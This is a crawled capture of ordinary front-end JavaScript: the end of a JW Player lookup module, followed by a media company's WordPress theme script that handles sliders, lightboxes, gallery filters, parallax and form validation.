        if (!player) {
            domElement = document.getElementById(query);
        }
    } else if (typeof query === 'number') {
        player = instances[query];
    } else if (query.nodeType) {
        domElement = query;
        player = playerById(domElement.id || domElement.getAttribute('data-jwplayer-id'));
    }
    // found player
    if (player) {
        return player;
    }
    // create player
    if (domElement) {
        const api = new Api(domElement);
        instances.push(api);
        return api;
    }
    // invalid query
    return {
        registerPlugin: registerPlugin
    };
};

function playerById(id) {
    for (let p = 0; p < instances.length; p++) {
        if (instances[p].id === id) {
            return instances[p];
        }
    }
    return null;
}

Object.defineProperties(jwplayer, {
    api: {
        get() {
            return GlobalApi;
        },
        set() {}
    },
    version: {
        get() {
            return version;
        },
        set() {}
    },
    debug: {
        get() {
            return ApiSettings.debug;
        },
        set(value) {
            ApiSettings.debug = !!value;
        }
    }
});

export default jwplayer;


--- FILE ---
content_type: application/javascript
request_url: https://www.rawcastmedia.com/wp-content/themes/rawcast-media/js/main.js
body_size: 1809
content:
$(function(){
	
	// Sticky Nav
	$(window).scroll(function() {
		if ($(window).scrollTop() > 750) {
			$('.sticky_menu').addClass('active');
		} else {
			$('.sticky_menu').removeClass('active');
		}
	});
	
	// Image Resize
	$('img.bg').resizeToParent();

	// Hamburger //
	$('.hamburger').click(function(e) {
		$(this).toggleClass('active');
		$('.mobile_menu').toggleClass('slide');
		$('.website_wrap').toggleClass('slide');
	});

	// Scroll Buttons 
	$("img.scroll").click(function(e) {
		e.preventDefault();
	    $('html,body').animate({
	        scrollTop: $(".about_section").offset().top},
	        'slow');
	});

	// Testimonial Slider
	$('.testimonial_slider').slick({
		dots: false,
		infinite: true,
		speed: 1500,
		prevArrow: $(".testimonial_section .arrow_left"),
		nextArrow: $(".testimonial_section .arrow_right"),
		autoplay: true,
		autoplaySpeed: 5000,
		slidesToShow: 1,
		slidesToScroll: 1
	});

	// Clients Slider
	$('.clients_slider').slick({
		dots: false,
		infinite: true,
		speed: 1000,
		prevArrow: $(".client_section .arrow_left"),
		nextArrow: $(".client_section .arrow_right"),
		autoplay: true,
		autoplaySpeed: 5000,
		slidesToShow: 4,
		slidesToScroll: 1,
		responsive: [
	        { breakpoint: 1001, settings: {
	            slidesToShow: 3
	        }},
	        { breakpoint: 851, settings: {
	            slidesToShow: 2
	        }},
	        { breakpoint: 700, settings: {
	            slidesToShow: 1
	        }}
	    ] 	
	});

	//Fancybox
	$('.video_fancybox').fancybox({
		padding: 0,
		width: 1080,
		height: 605,
		maxWidth: 1080,
		maxHeight: 605,
		aspectRatio: true,
		tpl: {
        	closeBtn: '<a title="Close" class="fancybox-item fancybox-close close-icon" href="javascript:;"><img src="' + template_url + '/images/close.png" /></a>'
    	},
		helpers : {
			media : true
		}
	});

	// Gallery Fancybox 
	$(document).ready(function () {
		$(".fancybox").fancybox({
			animationEffect: "fade",
			tpl: {
				closeBtn: '<a title="Close" class="fancybox-item fancybox-close close-icon" href="javascript:;"><img src="' + template_url + '/images/close.png" /></a>'
			},
			'showNavArrows': true,
		});
	});

	//Gallery Filters
	$('.filters--gallery').select2({
		placeholder: "Select an option",
		minimumResultsForSearch: -1
	});

	// Filters Any Grid, Setup Select 2 (above) to work alongside this filter
	$('.filters').on('select2:select', function (e) {
		var id = e.params.data.id;
		if (id == "all") {
			$('.gallery_container .block').show();
		} else {
			$('.gallery_container .block').hide();
			$('.gallery_container .block').each(function () {
				if ($(this).attr('data-filter').indexOf(id) != -1) {
					$(this).show();
				}
			});
		}
	});



	// Parallax //
	if ($('.hero.parallax').length > 0) { 
		var parallaxTimeout;
		var topString;
		$(window).scroll(function() {
			if(topString === undefined){
				topString = $('.parallax img.bg').css('top');
			}
			var existTop = parseFloat(topString.substring(0, topString.length - 2));

			clearTimeout(parallaxTimeout);
			parallaxTimeout = setTimeout(function(){
				if($('.parallax:visible').length > 0){
					var $parallaxImg = $('.parallax img.bg').offset().top;

					var $scroll = $(document).scrollTop();
					if($parallaxImg < $scroll){
						var top = existTop + (($scroll - $parallaxImg) * 0.3);
						$('.parallax img.bg').css("top", top + "px");
					}
				}
			}, 1);
		});
	}
	
	// Remove Parallax on mobile devices //
	
	$(document).ready(function () {
		if ( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) ) {
			$(function() {
				$('.header').removeClass('parallax');
				$('.feature').removeClass('parallax');
				$('.header').addClass('static');
				$('.feature').addClass('static');
			});
		}
	    if ((navigator.userAgent.match(/IE/i))) {
	        $('.header').removeClass('parallax');
			$('.feature').removeClass('parallax');
			$('.header').addClass('static');
			$('.feature').addClass('static');
	    }
	});

	// Validate
	$('form').each(function() {
		$(this).validate({
			errorElement: 'span',
			rules: {
				email: {
			    	required: true,
			    	email: true
			    }
			},
			onfocusout: function(element) { $(element).valid(); }
	    });
	});



	$(document).ready(function() {
		$(".radio_container").fancybox( {
		  autoSize: true,
		  afterShow: function() {
			// After the show-slide-animation has ended - play the video
			this.content.find('player').trigger('play')
			// Trigger fancybox.close() once the video has ended
			this.content.find('player').on('ended', function() {
			  $.fancybox.close();
			});
		  },
		});
		});
		

	if ($('.radio_container').length > 0) { 
		$('.radio_container').click(function() {
	        window.open(location,'_blank','width=500, height=900'); 
	        return false; 
	    });
	}

    // $(function(){
	// 	$('.radio_container').on("click", function () {
	// 	$('.rawcast_radio').addClass("show");
	// }); 



    

});

